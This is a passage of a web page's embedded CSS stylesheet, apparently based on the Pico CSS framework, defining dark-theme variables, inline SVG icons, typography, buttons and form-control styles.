            --card-border-color: var(--card-background-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
            0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
            --card-sectionning-background-color: #18232c;
            --dropdown-background-color: hsl(205deg, 30%, 15%);
            --dropdown-border-color: #24333e;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
            --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
            --progress-background-color: #24333e;
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            color-scheme: dark;
        }

        progress,
        [type="checkbox"],
        [type="radio"],
        [type="range"] {
            accent-color: var(--primary);
        }

        /**
 * Document
 * Content-box & Responsive typography
 */
        *,
        *::before,
        *::after {
            box-sizing: border-box;
            background-repeat: no-repeat;
        }

        ::before,
        ::after {
            text-decoration: inherit;
            vertical-align: inherit;
        }

        :where(#mount) {
            -webkit-tap-highlight-color: transparent;
            -webkit-text-size-adjust: 100%;
            -moz-text-size-adjust: 100%;
            text-size-adjust: 100%;
            background-color: var(--background-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            line-height: var(--line-height);
            font-family: var(--font-family);
            text-rendering: optimizeLegibility;
            overflow-wrap: break-word;
            cursor: default;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
        }

        /**
 * Sectioning
 * Container and responsive spacings for header, main, footer
 */
        main {
            display: block;
        }

        #mount {
            width: 100%;
            margin: 0;
        }

        #mount > header,
        #mount > main,
        #mount > footer {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 1130px;
            }
        }

        /**
* Container
*/
        .container,
        .container-fluid {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding-right: var(--spacing);
            padding-left: var(--spacing);
        }

        @media (min-width: 576px) {
            .container {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            .container {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            .container {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            .container {
                max-width: 1130px;
            }
        }

        /**
 * Section
 * Responsive spacings for section
 */
        section {
            margin-bottom: var(--block-spacing-vertical);
        }

        /**
* Grid
* Minimal grid system with auto-layout columns
*/
        .grid {
            grid-column-gap: var(--grid-spacing-horizontal);
            grid-row-gap: var(--grid-spacing-vertical);
            display: grid;
            grid-template-columns: 1fr;
            margin: 0;
        }

        @media (min-width: 992px) {
            .grid {
                grid-template-columns: repeat(auto-fit, minmax(0%, 1fr));
            }
        }

        .grid > * {
            min-width: 0;
        }

        /**
 * Horizontal scroller (<figure>)
 */
        figure {
            display: block;
            margin: 0;
            padding: 0;
            overflow-x: auto;
        }

        figure figcaption {
            padding: calc(var(--spacing) * 0.5) 0;
            color: var(--muted-color);
        }

        /**
 * Typography
 */
        b,
        strong {
            font-weight: bolder;
        }

        sub,
        sup {
            position: relative;
            font-size: 0.75em;
            line-height: 0;
            vertical-align: baseline;
        }

        sub {
            bottom: -0.25em;
        }

        sup {
            top: -0.5em;
        }

        address,
        blockquote,
        dl,
        figure,
        form,
        ol,
        p,
        pre,
        table,
        ul {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: var(--font-size);
        }

        a,
        [role="link"] {
            --color: var(--primary);
            --background-color: transparent;
            outline: none;
            background-color: var(--background-color);
            color: var(--color);
            -webkit-text-decoration: var(--text-decoration);
            text-decoration: var(--text-decoration);
            transition: background-color var(--transition), color var(--transition),
            box-shadow var(--transition), -webkit-text-decoration var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition),
            -webkit-text-decoration var(--transition);
        }

        a:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --color: var(--primary-hover);
            --text-decoration: underline;
        }

        a:focus,
        [role="link"]:focus {
            --background-color: var(--primary-focus);
        }

        a.secondary,
        [role="link"].secondary {
            --color: var(--secondary);
        }

        a.secondary:is([aria-current], :hover, :active, :focus),
        [role="link"].secondary:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        a.secondary:focus,
        [role="link"].secondary:focus {
            --background-color: var(--secondary-focus);
        }

        a.contrast,
        [role="link"].contrast {
            --color: var(--contrast);
        }

        a.contrast:is([aria-current], :hover, :active, :focus),
        [role="link"].contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        a.contrast:focus,
        [role="link"].contrast:focus {
            --background-color: var(--contrast-focus);
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            font-family: var(--font-family);
        }

        h1 {
            --color: var(--h1-color);
        }

        h2 {
            --color: var(--h2-color);
        }

        h3 {
            --color: var(--h3-color);
        }

        h4 {
            --color: var(--h4-color);
        }

        h5 {
            --color: var(--h5-color);
        }

        h6 {
            --color: var(--h6-color);
        }

        :where(address, blockquote, dl, figure, form, ol, p, pre, table, ul)
        ~ :is(h1, h2, h3, h4, h5, h6) {
            margin-top: var(--typography-spacing-vertical);
        }

        hgroup,
        .headings {
            margin-bottom: var(--typography-spacing-vertical);
        }

        hgroup > *,
        .headings > * {
            margin-bottom: 0;
        }

        hgroup > *:last-child,
        .headings > *:last-child {
            --color: var(--muted-color);
            --font-weight: unset;
            font-size: 1rem;
            font-family: unset;
        }

        p {
            margin-bottom: var(--typography-spacing-vertical);
        }

        small {
            font-size: var(--font-size);
        }

        :where(dl, ol, ul) {
            padding-right: 0;
            padding-left: var(--spacing);
            -webkit-padding-start: var(--spacing);
            padding-inline-start: var(--spacing);
            -webkit-padding-end: 0;
            padding-inline-end: 0;
        }

        :where(dl, ol, ul) li {
            margin-bottom: calc(var(--typography-spacing-vertical) * 0.25);
        }

        :where(dl, ol, ul) :is(dl, ol, ul) {
            margin: 0;
            margin-top: calc(var(--typography-spacing-vertical) * 0.25);
        }

        ul li {
            list-style: square;
        }

        mark {
            padding: 0.125rem 0.25rem;
            background-color: var(--mark-background-color);
            color: var(--mark-color);
            vertical-align: baseline;
        }

        blockquote {
            display: block;
            margin: var(--typography-spacing-vertical) 0;
            padding: var(--spacing);
            border-right: none;
            border-left: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-start: 0.25rem solid var(--blockquote-border-color);
            border-inline-start: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-end: none;
            border-inline-end: none;
        }

        blockquote footer {
            margin-top: calc(var(--typography-spacing-vertical) * 0.5);
            color: var(--blockquote-footer-color);
        }

        abbr[title] {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        ins {
            color: var(--ins-color);
            text-decoration: none;
        }

        del {
            color: var(--del-color);
        }

        ::-moz-selection {
            background-color: var(--primary-focus);
        }

        ::selection {
            background-color: var(--primary-focus);
        }

        /**
 * Embedded content
 */
        :where(audio, canvas, iframe, img, svg, video) {
            vertical-align: middle;
        }

        audio,
        video {
            display: inline-block;
        }

        audio:not([controls]) {
            display: none;
            height: 0;
        }

        :where(iframe) {
            border-style: none;
        }

        img {
            max-width: 100%;
            height: auto;
            border-style: none;
        }

        :where(svg:not([fill])) {
            fill: currentColor;
        }

        svg:not(#mount) {
            overflow: hidden;
        }

        /**
 * Button
 */
        button {
            margin: 0;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        button,
        [type="button"],
        [type="reset"],
        [type="submit"] {
            -webkit-appearance: button;
        }

        button {
            display: block;
            width: 100%;
            margin-bottom: var(--spacing);
        }

        [role="button"] {
            display: inline-block;
            text-decoration: none;
        }

        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        [role="button"] {
            --background-color: var(--primary);
            --border-color: var(--primary);
            --color: var(--primary-inverse);
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        button:is([aria-current], :hover, :active, :focus),
        input[type="submit"]:is([aria-current], :hover, :active, :focus),
        input[type="button"]:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus),
        [role="button"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--primary-hover);
            --border-color: var(--primary-hover);
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            --color: var(--primary-inverse);
        }

        button:focus,
        input[type="submit"]:focus,
        input[type="button"]:focus,
        input[type="reset"]:focus,
        [role="button"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--primary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary,
        input[type="reset"] {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            cursor: pointer;
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:focus,
        input[type="reset"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--secondary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast {
            --background-color: var(--contrast);
            --border-color: var(--contrast);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--contrast-hover);
            --border-color: var(--contrast-hover);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--contrast-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline,
        input[type="reset"].outline {
            --background-color: transparent;
            --color: var(--primary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --background-color: transparent;
            --color: var(--primary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary,
        input[type="reset"].outline {
            --color: var(--secondary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast {
            --color: var(--contrast);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        :where(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  )[disabled],
        :where(fieldset[disabled])
        :is(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  ),
        a[role="button"]:not([href]) {
            opacity: 0.5;
            pointer-events: none;
        }

        /**
 * Form elements
 */
        input,
        optgroup,
        select,
        textarea {
            margin: 0;
            font-size: 1rem;
            line-height: var(--line-height);
            font-family: inherit;
            letter-spacing: inherit;
        }

        input {
            overflow: visible;
        }

        select {
            text-transform: none;
        }

        legend {
            max-width: 100%;
            padding: 0;
            color: inherit;
            white-space: normal;
        }

        textarea {
            overflow: auto;
        }

        [type="checkbox"],
        [type="radio"] {
            padding: 0;
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto;
        }

        [type="search"] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        [type="search"]::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        ::-moz-focus-inner {
            padding: 0;
            border-style: none;
        }

        :-moz-focusring {
            outline: none;
        }

        :-moz-ui-invalid {
            box-shadow: none;
        }

        ::-ms-expand {
            display: none;
        }

        [type="file"],
        [type="range"] {
            padding: 0;
            border-width: 0;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
        }

        fieldset {
            margin: 0;
            margin-bottom: var(--spacing);
            padding: 0;
            border: 0;
        }

        label,
        fieldset legend {
            display: block;
            margin-bottom: calc(var(--spacing) * 0.25);
            font-weight: var(--form-label-font-weight, var(--font-weight));
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            width: 100%;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]),
        select,
        textarea {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
        }

        input,
        select,
        textarea {
            --background-color: var(--form-element-background-color);
            --border-color: var(--form-element-border-color);
            --color: var(--form-element-color);
            --box-shadow: none;
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="checkbox"],
    [type="radio"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --background-color: var(--form-element-active-background-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="switch"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --border-color: var(--form-element-active-border-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="range"],
    [type="file"],
    [readonly]
  ):focus,
        select:focus,
        textarea:focus {
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        input:not([type="submit"], [type="button"], [type="reset"])[disabled],
        select[disabled],
        textarea[disabled],
        :where(fieldset[disabled])
        :is(
    input:not([type="submit"], [type="button"], [type="reset"]),
    select,
    textarea
  ) {
            --background-color: var(--form-element-disabled-background-color);
            --border-color: var(--form-element-disabled-border-color);
            opacity: var(--form-element-disabled-opacity);
            pointer-events: none;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid] {
            padding-right: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal) !important;
            padding-inline-start: var(--form-element-spacing-horizontal) !important;
            -webkit-padding-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-inline-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="false"] {
            background-image: var(--icon-valid);
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="true"] {
            background-image: var(--icon-invalid);
        }

        :where(input, select, textarea)[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="false"]:is(:active, :focus) {
            --border-color: var(--form-element-valid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-valid-focus-color) !important;
        }

        :where(input, select, textarea)[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="true"]:is(:active, :focus) {
            --border-color: var(--form-element-invalid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-invalid-focus-color) !important;
        }

        [dir="rtl"]
        :where(input, select, textarea):not([type="checkbox"], [type="radio"]):is(
    [aria-invalid],
    [aria-invalid="true"],
    [aria-invalid="false"]
  ) {
            background-position: center left 0.75rem;
        }

        input::placeholder,
        input::-webkit-input-placeholder,
        textarea::placeholder,
        textarea::-webkit-input-placeholder,
        select:invalid {
            color: var(--form-element-placeholder-color);
            opacity: 1;
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            margin-bottom: var(--spacing);
        }

        select::-ms-expand {
            border: 0;
            background-color: transparent;
        }

        select:not([multiple], [size]) {
            padding-right: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal);
            padding-inline-start: var(--form-element-spacing-horizontal);
            -webkit-padding-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-inline-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            background-image: var(--icon-chevron);
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        [dir="rtl"] select:not([multiple], [size]) {
            background-position: center left 0.75rem;
        }

        :where(input, select, textarea) + small {
            display: block;
            width: 100%;
            margin-top: calc(var(--spacing) * -0.75);
            margin-bottom: var(--spacing);
            color: var(--muted-color);
        }

        label > :where(input, select, textarea) {
            margin-top: calc(var(--spacing) * 0.25);
        }

        /**
 * Form elements
 * Checkboxes & Radios
 */
        [type="checkbox"],
        [type="radio"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 1.25em;
            height: 1.25em;
            margin-top: -0.125em;
            margin-right: 0.375em;
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: 0.375em;
            margin-inline-end: 0.375em;
            border-width: var(--border-width);
            font-size: inherit;
            vertical-align: middle;
            cursor: pointer;
        }

        [type="checkbox"]::-ms-check,
        [type="radio"]::-ms-check {
            display: none;
        }

        [type="checkbox"]:checked,
        [type="checkbox"]:checked:active,
        [type="checkbox"]:checked:focus,
        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-checkbox);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="checkbox"] ~ label,
        [type="radio"] ~ label {
            display: inline-block;
            margin-right: 0.375em;
            margin-bottom: 0;
            cursor: pointer;
        }

        [type="checkbox"]:indeterminate {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-minus);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="radio"] {
            border-radius: 50%;
        }

        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary-inverse);
            border-width: 0.35em;
            background-image: none;
        }

        [type="checkbox"][role="switch"] {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
            --color: var(--switch-color);
            width: 2.25em;
            height: 1.25em;
            border: var(--border-width) solid var(--border-color);
            border-radius: 1.25em;
            background-color: var(--background-color);
            line-height: 1.25em;
        }

        [type="checkbox"][role="switch"]:focus {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
        }

        [type="checkbox"][role="switch"]:checked {
            --background-color: var(--switch-checked-background-color);
            --border-color: var(--switch-checked-background-color);
        }

        [type="checkbox"][role="switch"]:before {
            display: block;
            width: calc(1.25em - (var(--border-width) * 2));
            height: 100%;
            border-radius: 50%;
            background-color: var(--color);
            content: "";
            transition: margin 0.1s ease-in-out;
        }

        [type="checkbox"][role="switch"]:checked {
            background-image: none;
        }

        [type="checkbox"][role="switch"]:checked::before {
            margin-left: calc(1.125em - var(--border-width));
            -webkit-margin-start: calc(1.125em - var(--border-width));
            margin-inline-start: calc(1.125em - var(--border-width));
        }

        [type="checkbox"][aria-invalid="false"],
        [type="checkbox"]:checked[aria-invalid="false"],
        [type="radio"][aria-invalid="false"],
        [type="radio"]:checked[aria-invalid="false"],
        [type="checkbox"][role="switch"][aria-invalid="false"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        [type="checkbox"][aria-invalid="true"],
        [type="checkbox"]:checked[aria-invalid="true"],
        [type="radio"][aria-invalid="true"],
        [type="radio"]:checked[aria-invalid="true"],
        [type="checkbox"][role="switch"][aria-invalid="true"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        /**
 * Form elements
 * Alternatives input types (Not Checkboxes & Radios)
 */
        [type="color"]::-webkit-color-swatch-wrapper {
            padding: 0;
        }

        [type="color"]::-moz-focus-inner {
            padding: 0;
        }

        [type="color"]::-webkit-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        [type="color"]::-moz-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]):is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            --icon-position: 0.75rem;
            --icon-width: 1rem;
            padding-right: calc(var(--icon-width) + var(--icon-position));
            background-image: var(--icon-date);
            background-position: center right var(--icon-position);
            background-size: var(--icon-width) auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="time"] {
            background-image: var(--icon-time);
        }

        [type="date"]::-webkit-calendar-picker-indicator,
        [type="datetime-local"]::-webkit-calendar-picker-indicator,
        [type="month"]::-webkit-calendar-picker-indicator,
        [type="time"]::-webkit-calendar-picker-indicator,
        [type="week"]::-webkit-calendar-picker-indicator {
            width: var(--icon-width);
            margin-right: calc(var(--icon-width) * -1);
            margin-left: var(--icon-position);
            opacity: 0;
        }

        [dir="rtl"]
        :is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            text-align: right;
        }

        [type="file"] {
            --color: var(--muted-color);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) 0;
            border: 0;
            border-radius: 0;
            background: none;
        }

        [type="file"]::file-selector-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::file-selector-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-webkit-file-upload-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
